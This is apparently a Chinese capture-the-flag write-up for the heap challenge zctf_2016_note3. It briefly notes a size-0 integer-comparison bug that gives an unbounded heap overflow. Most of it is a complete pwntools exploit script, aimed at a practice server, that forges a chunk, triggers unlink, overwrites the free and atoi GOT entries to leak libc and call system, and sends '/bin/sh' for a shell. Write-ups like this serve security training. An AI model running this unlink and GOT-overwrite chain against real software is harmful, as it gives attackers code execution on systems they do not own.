zctf_2016_note3:
好像没show?

逆向分析:
主界面:

add函数:


show函数:
show假的
edit函数:

我们跟进这个函数,
size-1跟一个无符号int作比较,如果size为0的话,就能造成任意大小堆溢出

delete函数:
指针释放干净了

思路:
我们申请size为0的chunk堆溢出,伪造chunk,触发unlink,改写free的got表为puts,泄露libc
再改写atoi的got为system
再填入/bin/sh
exp:
from pwn import *
#from LibcSearcher import *
local_file = './zctf_2016_note3'
local_libc = './libc-2.23.so'
remote_libc = './libc-2.23.so'
#remote_libc = '/home/glibc-all-in-one/libs/buu/libc-2.23.so'
select = 1
if select == 0:
r = process(local_file)
libc = ELF(local_libc)
else:
r = remote('node4.buuoj.cn',27822 )
libc = ELF(remote_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
o_g_32_old = [0x3ac3c, 0x3ac3e, 0x3ac42, 0x3ac49, 0x5faa5, 0x5faa6]
o_g_32 = [0x3ac6c, 0x3ac6e, 0x3ac72, 0x3ac79, 0x5fbd5, 0x5fbd6]
o_g_old = [0x45216,0x4526a,0xf02a4,0xf1147]
o_g = [0x45226, 0x4527a, 0xf0364, 0xf1207]
def debug(cmd=''):
gdb.attach(r,cmd)
#------------------------
def add(size,content):
sla('option--->>\n','1')
sla('length of the note content:(less than 1024)\n',str(size))
sla('Input the note content:\n',content)
def edit(index,content):
sla('option--->>\n','3')
sla('Input the id of the note:\n',str(index))
sla('Input the new content:',content)
def delete(index):
sla('option--->>\n','4')
sla('Input the id of the note:\n',str(index))
#----------------------------------------------------
add(0x0,'a')#0
add(0x30,'a')#1
add(0x80,'a')#2
add(0x20,'a')#3
target=0x6020d0
fd=target-0x18
bk=target-0x10
fake_chunk=p64(0)+p64(0x31)
fake_chunk+=p64(fd)+p64(bk)
fake_chunk+='a'*0x10
fake_chunk+=p64(0x30)+p64(0x90)
edit(0,p64(0)*3+p64(0x41)+fake_chunk)
delete(2)
edit(1,'a'*0x10+p64(elf.got['free'])+p64(elf.got['atoi'])*2)
edit(0,p64(elf.plt['puts'])[:-1])
delete(1)
libc_base=uu64(ru('\x7f')[-6:])-libc.sym['atoi']
print hex(libc_base)
system=libc_base+libc.sym['system']
edit(2,p64(system))
sla('>>\n','/bin/sh\x00')
#debug()
r.interactive()
其他:
这题折磨死我了orz






















 473
473











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








